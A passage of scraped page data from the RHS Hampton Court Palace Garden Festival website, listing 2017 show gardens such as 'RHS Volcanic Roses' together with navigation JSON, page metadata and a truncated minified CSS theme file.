Pepper","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/celebrating-50-years-of-sgt-pepper"},{"id":63321,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/eeb0588f-c867-457c-b1e5-590b395cb3ae/B21A8318.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Kinetica"},"name":"Kinetica","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/kinetica"},{"id":63323,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/cd422a85-2689-478b-82d3-a26de9fdbbd5/_V0P0361.jpg?width=1088&height=612&ext=.jpg","alternativeText":"On The Edge: The Centre for Mental Health Garden"},"name":"On The Edge: The Centre for Mental Health Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/on-the-edge"},{"id":62984,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/142ec344-d3b0-4ef8-894b-55d0d54b9fe4/power-to-make-a-difference1088x612.jpg?width=1088&height=612&ext=.jpg","alternativeText":"The concrete and brick rubble on the perimeter contrasts with the area of long grass and wildflowers placed to support wildlife along with a simple stack of logs."},"name":"The Power to Make a Difference","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-power-to-make-a-difference"},{"id":63330,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/8f6a21a6-3689-443a-8c86-8f48ddd73112/_V0P0223.jpg?width=1088&height=612&ext=.jpg","alternativeText":"With blocky, plantings including agapanthus and salvias set below cloud pruned Ilex, the area represents the brightly-coloured future, and yet contrasts with the solidity of the past"},"name":"The Journey of Life","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-journey-of-life"},{"id":63329,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/fdb6b460-6d9f-43d4-a8f3-d859f0786cdd/B21A8154.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A patio in sun overlooks the sunken grass area, which is surrounded by raised beds fed by rainwater and planted with both bog plants and more drought tolerant plants where the water supply is scarcer."},"name":"Urban Rain Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/urban-rain-garden"},{"id":63328,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/0177c4c6-3ab0-4746-85d6-05fa347ae938/B21A7986.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A stone walkway leads across two reflective pools to a seating area, featuring colourful cubes which are both decorative and functional."},"name":"Colour Box","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/colourbox-garden"},{"id":61615,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/289f620c-77ca-4d0f-be13-4d487a6a6208/_V0P0124.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Coastal planting swirls around recycled groyne timbers."},"name":"Southend Council: By the Sea","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/southend-council-by-the-sea"},{"id":61618,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/7311f426-cb08-4f4f-8bfd-1bf5f0b42cbd/_V0P0012.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Viking Cruises World of Discovery Garden"},"name":"Viking Cruises World of Discovery Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/a-viking-cruises-world-of-discovery-garden"},{"id":61621,"gardenType":{"id":29,"name":"Show Gardens"},"image":{"url":"/getmedia/a065dc6b-a836-412b-be4b-0321f403f569/_V0P0177.jpg?width=1088&height=612&ext=.jpg","alternativeText":"A central liquidambar tree set with seat made from wood and woven willow forms a restful centrepiece to this delightful garden."},"name":"Blind Veterans UK: It’s All About Community Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/blind-veterans-uk-its-all-about-community-garden"},{"id":61624,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/38efd734-ac8f-48e7-bc96-958b9b91155d/B21A8087.jpg?width=1088&height=612&ext=.jpg","alternativeText":"There are no paths here, encouraging people to make their own way around the plot and discover the exciting mix of edibles."},"name":"London Glades","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/london-glades"},{"id":61627,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/ee1e8db1-0aa2-4e0f-bae0-bb67f38ba284/B21A8250.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Dark blue globes of \u003Cem>Agapanthus\u003C/em> sit between spiky \u003Cem>Calamagrostis acutiflora\u003C/em> as the paths converge on the central patio."},"name":"Perennial Sanctuary Garden","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/the-perennial-sanctuary-garden"},{"id":61630,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/9083bf6d-e0de-4eea-8a84-6e3155b80449/B21A8090.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Longer grass on the hills will slow water transit more than heavily grazed grassland and will also tolerate temporary submersion under water."},"name":"Streetscape's Holding Back the Flood","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Holding-Back-the-Flood"},{"id":61636,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/7f36acc7-1800-47d5-a161-4b4a64e6a708/_TSC3538.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Not for Sale"},"name":"Not for Sale","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/not-for-sale"},{"id":61639,"gardenType":{"id":30,"name":"Conceptual Gardens"},"image":{"url":"/getmedia/ee1d8023-8bc4-4b0b-bff7-6a933bde1a27/_TSC3490.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Miracle/Elements of Life"},"name":"Miracle/Elements of Life","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/elements-of-life"},{"id":61645,"gardenType":{"id":41,"name":"Gardens for a Changing World"},"image":{"url":"/getmedia/aef20b24-48a6-4985-b8f9-e05f39f488c7/B21A7795.jpg?width=1088&height=612&ext=.jpg","alternativeText":"Specially designed steel sculptures give this garden great structure - they are softened by naturalised planting."},"name":"Brownfield – Metamorphosis","url":"/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/brownfield-–-metamorphosis"}],"designer":{"name":"Tony Smith","website":""},"sponsors":[{"name":"Rolawn","link":{"url":"http://www.rolawn.co.uk/"}}],"editableTitleAndLink":{"heading":"","link":{"title":"","url":""}},"exclusiveContent":[]},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 01:32:01 GMT"],"content-length":["15068"]},"status":200,"statusText":"OK","url":"http://localhost/api/showgarden/GetDetails/e18a2afd-d2f5-49b0-8d5e-396babd699d0","responseType":"json"},"G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses?":{"body":{"headerContent":"\u003Cstyle type=\"text/css\">@media (max-width: 29.9375em) {\r\n    .f2 .hero--hide-bg-xs { background-size: 0; }\r\n}\r\n@media (max-width: 81.1875em) and (min-width: 61.25em) {\r\n\t.f2 .hidden-lg { display: none !important }\r\n}\r\n@media (min-width: 81.25em) {\r\n\t.f2 .visible-xl-block { display: block !important }\r\n\t.f2 .hidden-xl { display: none !important }\r\n}\r\n\u003C/style>\r\n\u003Ca href=\"/shows-events/rhs-hampton-court-palace-flower-show\" target=\"_self\" title=\"RHS Hampton Court Palace Garden Festival\">\u003C!-- small device content --> \u003Cimg alt=\"RHS Hampton Court Palace Garden Festival\" class=\"hero-content__img img-contain visible-xs-inline visible-sm-inline\" src=\"/getmedia/8d22857f-23a1-48fc-a917-f7381448d783/Hampton-banner-mobile-2024\" /> \u003C!-- lg --> \u003Cimg alt=\"RHS Hampton Court Palace Garden Festival\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-xl\" src=\"/getmedia/2c48f1c0-6fa2-4cde-8e9d-27867e401179/Hampton-banner-tablet-2024\" /> \u003C!-- xl --> \u003Cimg alt=\"RHS Hampton Court Palace Garden Festival\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-md hidden-lg visible-xl-block\" src=\"/getmedia/85eb2a89-95f0-41c0-9f2f-d750030e661b/Hampton-banner-desktop-2024\" /> \u003C/a>","mapContent":"","emergencyBannerText":"It&rsquo;s hot at Hampton! Due to high temperatures, we urge you not to bring your dogs to the show and do not leave them in cars. Please bring a reusable water bottle (there are plenty of refill stations), hats, umbrellas and suncream.","displayMenu":false,"displayEmergencyBanner":false,"menu":{"items":[{"title":"At the show","submenuItems":[{"title":"Top things to do","url":" /shows-events/rhs-hampton-court-palace-garden-festival/highlights"},{"title":"Gardens","url":" /shows-events/rhs-hampton-court-palace-garden-festival/gardens"},{"title":"Awards","url":" /shows-events/rhs-hampton-court-palace-garden-festival/awards"},{"title":"Exhibitor directory","url":" /shows-events/rhs-hampton-court-palace-garden-festival/exhibitors"},{"title":"Food & Drink","url":" /shows-events/rhs-hampton-court-palace-garden-festival/Food-drink"},{"title":"News","url":" /shows-events/rhs-hampton-court-palace-garden-festival/News "},{"title":"At the show","url":" /shows-events/rhs-hampton-court-palace-garden-festival/at-the-show"},{"title":"Talks & music","url":" /shows-events/rhs-hampton-court-palace-garden-festival/Talks-and-Events"}]},{"title":"Visiting us","submenuItems":[{"title":"Plan your visit","url":" /shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit"},{"title":"Getting here","url":" /shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit#getting-here"},{"title":"Accessibility","url":" /shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit/accessibility-at-hampton"},{"title":"About the show","url":" /shows-events/rhs-hampton-court-palace-garden-festival/about-the-rhs-hampton-court-palace-flower-show"}]}],"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"ticketLabel":"Book tickets","ticketURL":"","ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 01:32:01 GMT"],"content-length":["3201"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses","responseType":"json"},"navAndHeader":{"headerContent":"\u003Cstyle type=\"text/css\">@media (max-width: 29.9375em) {\r\n    .f2 .hero--hide-bg-xs { background-size: 0; }\r\n}\r\n@media (max-width: 81.1875em) and (min-width: 61.25em) {\r\n\t.f2 .hidden-lg { display: none !important }\r\n}\r\n@media (min-width: 81.25em) {\r\n\t.f2 .visible-xl-block { display: block !important }\r\n\t.f2 .hidden-xl { display: none !important }\r\n}\r\n\u003C/style>\r\n\u003Ca href=\"/shows-events/rhs-hampton-court-palace-flower-show\" target=\"_self\" title=\"RHS Hampton Court Palace Garden Festival\">\u003C!-- small device content --> \u003Cimg alt=\"RHS Hampton Court Palace Garden Festival\" class=\"hero-content__img img-contain visible-xs-inline visible-sm-inline\" src=\"/getmedia/8d22857f-23a1-48fc-a917-f7381448d783/Hampton-banner-mobile-2024\" /> \u003C!-- lg --> \u003Cimg alt=\"RHS Hampton Court Palace Garden Festival\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-xl\" src=\"/getmedia/2c48f1c0-6fa2-4cde-8e9d-27867e401179/Hampton-banner-tablet-2024\" /> \u003C!-- xl --> \u003Cimg alt=\"RHS Hampton Court Palace Garden Festival\" class=\"hero-content__img img-contain hidden-xs hidden-sm hidden-md hidden-lg visible-xl-block\" src=\"/getmedia/85eb2a89-95f0-41c0-9f2f-d750030e661b/Hampton-banner-desktop-2024\" /> \u003C/a>","mapContent":"","emergencyBannerText":"It&rsquo;s hot at Hampton! Due to high temperatures, we urge you not to bring your dogs to the show and do not leave them in cars. Please bring a reusable water bottle (there are plenty of refill stations), hats, umbrellas and suncream.","displayMenu":false,"displayEmergencyBanner":false,"menu":{"items":[{"title":"At the show","submenuItems":[{"title":"Top things to do","url":" /shows-events/rhs-hampton-court-palace-garden-festival/highlights"},{"title":"Gardens","url":" /shows-events/rhs-hampton-court-palace-garden-festival/gardens"},{"title":"Awards","url":" /shows-events/rhs-hampton-court-palace-garden-festival/awards"},{"title":"Exhibitor directory","url":" /shows-events/rhs-hampton-court-palace-garden-festival/exhibitors"},{"title":"Food & Drink","url":" /shows-events/rhs-hampton-court-palace-garden-festival/Food-drink"},{"title":"News","url":" /shows-events/rhs-hampton-court-palace-garden-festival/News "},{"title":"At the show","url":" /shows-events/rhs-hampton-court-palace-garden-festival/at-the-show"},{"title":"Talks & music","url":" /shows-events/rhs-hampton-court-palace-garden-festival/Talks-and-Events"}]},{"title":"Visiting us","submenuItems":[{"title":"Plan your visit","url":" /shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit"},{"title":"Getting here","url":" /shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit#getting-here"},{"title":"Accessibility","url":" /shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit/accessibility-at-hampton"},{"title":"About the show","url":" /shows-events/rhs-hampton-court-palace-garden-festival/about-the-rhs-hampton-court-palace-flower-show"}]}],"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"ticketLabel":"Book tickets","ticketURL":"","ticketOpenInNewPage":false}}</script>


        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="RHS Volcanic Roses" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.Exhibitors" />
    <input type="hidden" id="pageTemplate" value="ShowGardensDetailsV2" />
    <input type="hidden" id="pageTitle" value="Show gardens at RHS Hampton Court Palace Garden Festival" />
    <input type="hidden" id="pageLocation" value="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2017-07-03T14:23:20.527" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2017-06-21T11:16:26.459" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
         
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/scripts.js?v=63838"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/runtime.js?v=63838"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/polyfills.js?v=63838"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/theme.min.css?v=63838
body_size: 6103
content:
.t-chelsea .hero-nav__group:not(:hover):not(.is-active){background-color:#623a7d}.t-hampton .hero-nav__group:not(:hover):not(.is-active){background-color:#9e1f4b}.t-tatton .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-cardiff .hero-nav__group:not(:hover):not(.is-active){background-color:#A86C25}.t-chatsworth .hero-nav__group:not(:hover):not(.is-active){background-color:#7d0a52}.t-malvern-spring .hero-nav__group:not(:hover):not(.is-active){background-color:#4570b4}.t-malvern-autumn .hero-nav__group:not(:hover):not(.is-active){background-color:#0d668a}.t-gardeners-world .hero-nav__group:not(:hover):not(.is-active){background-color:#aa3310}.t-london .hero-nav__group:not(:hover):not(.is-active){background-color:#005747}.t-urban .ad-site--theme,.t-urban .hero-nav__group:not(:hover):not(.is-active){background-color:#e55a13}.t-wentworth .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-chelsea .hero-nav__group:hover .hero-nav__root:not(.button){color:#bebee0}.t-hampton .hero-nav__group:hover .hero-nav__root:not(.button){color:#f6bbd4}.t-tatton .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-cardiff .hero-nav__group:hover .hero-nav__root:not(.button){color:#ffd46e}.t-chatsworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#c996c3}.t-malvern-autumn .hero-nav__group:hover .hero-nav__root:not(.button),.t-malvern-spring .hero-nav__group:hover .hero-nav__root:not(.button){color:#8ed4ed}.t-gardeners-world .hero-nav__group:hover .hero-nav__root:not(.button){color:#ff5a00}.t-london .hero-nav__group:hover .hero-nav__root:not(.button){color:#75c394}.t-urban .hero-nav__group:hover .hero-nav__root:not(.button){color:#e55a13}.t-wentworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-chelsea .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chelsea .hero-nav__panel-link:hover{color:#bebee0}.t-hampton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-hampton .hero-nav__panel-link:hover{color:#f6bbd4}.t-tatton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-tatton .hero-nav__panel-link:hover{color:#58bcac}.t-cardiff .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-cardiff .hero-nav__panel-link:hover{color:#ffd46e}.t-chatsworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chatsworth .hero-nav__panel-link:hover{color:#c996c3}.t-malvern-autumn .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-autumn .hero-nav__panel-link:hover,.t-malvern-spring .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-spring .hero-nav__panel-link:hover{color:#8ed4ed}.t-gardeners-world .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-gardeners-world .hero-nav__panel-link:hover{color:#ff5a00}.t-london .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-london .hero-nav__panel-link:hover{color:#75c394}.t-urban .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-urban .hero-nav__panel-link:hover{color:#e55a13}.t-wentworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-wentworth .hero-nav__panel-link:hover{color:#58bcac}.t-chelsea .ad-site--theme strong,.t-chelsea .breadcrumb__item:hover{color:#623a7d}.t-chelsea .ad-site--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .ad-site--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-hampton .ad-site--theme strong{color:#9e1f4b}.t-tatton .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-tatton .ad-site--theme strong{color:#3b6b58}.t-cardiff .ad-site--theme{background-color:#ffd46e;border-color:#A86C25}.t-cardiff .ad-site--theme strong{color:#A86C25}.t-chatsworth .ad-site--theme{background-color:#c996c3;border-color:#7d0a52}.t-chatsworth .ad-site--theme strong{color:#7d0a52}.t-malvern-spring .ad-site--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-spring .ad-site--theme strong{color:#4570b4}.t-malvern-autumn .ad-site--theme{background-color:#8ed4ed;border-color:#0d668a}.t-malvern-autumn .ad-site--theme strong{color:#0d668a}.t-gardeners-world .ad-site--theme{background-color:#ff5a00;border-color:#ff5a00}.t-gardeners-world .ad-site--theme strong{color:#aa3310}.t-london .ad-site--theme{background-color:#75c394;border-color:#005747}.t-london .ad-site--theme strong{color:#005747}.t-urban .ad-site--theme{border-color:#e55a13}.t-urban .ad-site--theme strong{color:#e55a13}.t-wentworth .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-wentworth .ad-site--theme strong{color:#3b6b58}.t-chelsea .band--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .band--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-tatton .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-cardiff .band--theme{background-color:#ffd46e;border-color:#A86C25}.t-chatsworth .band--theme{background-color:#c996c3;border-color:#7d0a52}.t-malvern-spring .band--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-autumn .band--theme{background-color:#8ed4ed;border-color:#0d668a}.t-gardeners-world .band--theme{background-color:#ff5a00;border-color:#ff5a00}.t-london .band--theme{background-color:#75c394;border-color:#005747}.t-urban .band--theme{background-color:#e55a13;border-color:#e55a13}.t-wentworth .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-hampton .breadcrumb__item:hover{color:#9e1f4b}.t-tatton .breadcrumb__item:hover{color:#3b6b58}.t-cardiff .breadcrumb__item:hover{color:#A86C25}.t-chatsworth .breadcrumb__item:hover{color:#7d0a52}.t-malvern-spring .breadcrumb__item:hover{color:#4570b4}.t-malvern-autumn .breadcrumb__item:hover{color:#0d668a}.t-gardeners-world .breadcrumb__item:hover{color:#ff5a00}.t-london .breadcrumb__item:hover{color:#005747}.t-urban .breadcrumb__item:hover{color:#e55a13}.t-wentworth .breadcrumb__item:hover{color:#3b6b58}.t-chelsea .breadcrumb__item:after{color:#623a7d}.t-hampton .breadcrumb__item:after{color:#9e1f4b}.t-tatton .breadcrumb__item:after{color:#3b6b58}.t-cardiff .breadcrumb__item:after{color:#A86C25}.t-chatsworth .breadcrumb__item:after{color:#7d0a52}.t-malvern-spring .breadcrumb__item:after{color:#4570b4}.t-malvern-autumn .breadcrumb__item:after{color:#0d668a}.t-gardeners-world .breadcrumb__item:after{color:#ff5a00}.t-london .breadcrumb__item:after{color:#005747}.t-urban .breadcrumb__item:after{color:#e55a13}.t-wentworth .breadcrumb__item:after{color:#3b6b58}.t-chelsea .breadcrumb__item--is-active{color:#623a7d}.t-hampton .breadcrumb__item--is-active{color:#9e1f4b}.t-tatton .breadcrumb__item--is-active{color:#3b6b58}.t-cardiff .breadcrumb__item--is-active{color:#A86C25}.t-chatsworth .breadcrumb__item--is-active{color:#7d0a52}.t-malvern-spring .breadcrumb__item--is-active{color:#4570b4}.t-malvern-autumn .breadcrumb__item--is-active{color:#0d668a}.t-gardeners-world .breadcrumb__item--is-active{color:#ff5a00}.t-london .breadcrumb__item--is-active{color:#005747}.t-urban .breadcrumb__item--is-active{color:#e55a13}.t-wentworth .breadcrumb__item--is-active{color:#3b6b58}.t-chelsea .button--show,.t-chelsea .button--theme{color:#fff;border:1px solid #332449;background-image:linear-gradient(180deg,rgba(98,58,125,.5) 0,rgba(51,36,73,.5) 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-focus,.t-chelsea .button--show:not([disabled]).is-hover,.t-chelsea .button--show:not([disabled]):focus,.t-chelsea .button--show:not([disabled]):hover,.t-chelsea .button--theme:not([disabled]).is-focus,.t-chelsea .button--theme:not([disabled]).is-hover,.t-chelsea .button--theme:not([disabled]):focus,.t-chelsea .button--theme:not([disabled]):hover{color:#fff;border-color:#140d20;background-image:linear-gradient(180deg,#623a7d 0,#332449 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-active,.t-chelsea .button--show:not([disabled]):active,.t-chelsea .button--theme:not([disabled]).is-active,.t-chelsea .button--theme:not([disabled]):active{color:#fff;background:#332449}.t-chelsea .button--show:disabled,.t-chelsea .button--show[disabled],.t-chelsea .button--theme:disabled,.t-chelsea .button--theme[disabled]{color:#fff}.t-hampton .button--show,.t-hampton .button--theme{color:#fff;border:1px solid #5e153d;background-image:linear-gradient(180deg,rgba(158,31,75,.5) 0,rgba(94,21,61,.5) 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-focus,.t-hampton .button--show:not([disabled]).is-hover,.t-hampton .button--show:not([disabled]):focus,.t-hampton .button--show:not([disabled]):hover,.t-hampton .button--theme:not([disabled]).is-focus,.t-hampton .button--theme:not([disabled]).is-hover,.t-hampton .button--theme:not([disabled]):focus,.t-hampton .button--theme:not([disabled]):hover{color:#fff;border-color:#2b071b;background-image:linear-gradient(180deg,#9e1f4b 0,#5e153d 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-active,.t-hampton .button--show:not([disabled]):active,.t-hampton .button--theme:not([disabled]).is-active,.t-hampton .button--theme:not([disabled]):active{color:#fff;background:#5e153d}.t-hampton .button--show:disabled,.t-hampton .button--show[disabled],.t-hampton .button--theme:disabled,.t-hampton .button--theme[disabled]{color:#fff}.t-tatton .button--show,.t-tatton .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-focus,.t-tatton .button--show:not([disabled]).is-hover,.t-tatton .button--show:not([disabled]):focus,.t-tatton .button--show:not([disabled]):hover,.t-tatton .button--theme:not([disabled]).is-focus,.t-tatton .button--theme:not([disabled]).is-hover,.t-tatton .button--theme:not([disabled]):focus,.t-tatton .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-active,.t-tatton .button--show:not([disabled]):active,.t-tatton .button--theme:not([disabled]).is-active,.t-tatton .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-tatton .button--show:disabled,.t-tatton .button--show[disabled],.t-tatton .button--theme:disabled,.t-tatton .button--theme[disabled]{color:#fff}.t-cardiff .button--show,.t-cardiff .button--theme{color:#fff;border:1px solid #69351a;background-image:linear-gradient(180deg,rgba(168,108,37,.5) 0,rgba(105,53,26,.5) 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-focus,.t-cardiff .button--show:not([disabled]).is-hover,.t-cardiff .button--show:not([disabled]):focus,.t-cardiff .button--show:not([disabled]):hover,.t-cardiff .button--theme:not([disabled]).is-focus,.t-cardiff .button--theme:not([disabled]).is-hover,.t-cardiff .button--theme:not([disabled]):focus,.t-cardiff .button--theme:not([disabled]):hover{color:#fff;border-color:#381a0a;background-image:linear-gradient(180deg,#A86C25 0,#69351a 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-active,.t-cardiff .button--show:not([disabled]):active,.t-cardiff .button--theme:not([disabled]).is-active,.t-cardiff .button--theme:not([disabled]):active{color:#fff;background:#69351a}.t-cardiff .button--show:disabled,.t-cardiff .button--show[disabled],.t-cardiff .button--theme:disabled,.t-cardiff .button--theme[disabled]{color:#fff}.t-chatsworth .button--show,.t-chatsworth .button--theme{color:#fff;border:1px solid #37062f;background-image:linear-gradient(180deg,rgba(125,10,82,.5) 0,rgba(55,6,47,.5) 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-focus,.t-chatsworth .button--show:not([disabled]).is-hover,.t-chatsworth .button--show:not([disabled]):focus,.t-chatsworth .button--show:not([disabled]):hover,.t-chatsworth .button--theme:not([disabled]).is-focus,.t-chatsworth .button--theme:not([disabled]).is-hover,.t-chatsworth .button--theme:not([disabled]):focus,.t-chatsworth .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#7d0a52 0,#37062f 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-active,.t-chatsworth .button--show:not([disabled]):active,.t-chatsworth .button--theme:not([disabled]).is-active,.t-chatsworth .button--theme:not([disabled]):active{color:#fff;background:#37062f}.t-chatsworth .button--show:disabled,.t-chatsworth .button--show[disabled],.t-chatsworth .button--theme:disabled,.t-chatsworth .button--theme[disabled]{color:#fff}.t-malvern-spring .button--show,.t-malvern-spring .button--theme{color:#fff;border:1px solid #345e7b;background-image:linear-gradient(180deg,rgba(69,112,180,.5) 0,rgba(52,94,123,.5) 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-focus,.t-malvern-spring .button--show:not([disabled]).is-hover,.t-malvern-spring .button--show:not([disabled]):focus,.t-malvern-spring .button--show:not([disabled]):hover,.t-malvern-spring .button--theme:not([disabled]).is-focus,.t-malvern-spring .button--theme:not([disabled]).is-hover,.t-malvern-spring .button--theme:not([disabled]):focus,.t-malvern-spring .button--theme:not([disabled]):hover{color:#fff;border-color:#1b3c53;background-image:linear-gradient(180deg,#4570b4 0,#345e7b 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-active,.t-malvern-spring .button--show:not([disabled]):active,.t-malvern-spring .button--theme:not([disabled]).is-active,.t-malvern-spring .button--theme:not([disabled]):active{color:#fff;background:#345e7b}.t-malvern-spring .button--show:disabled,.t-malvern-spring .button--show[disabled],.t-malvern-spring 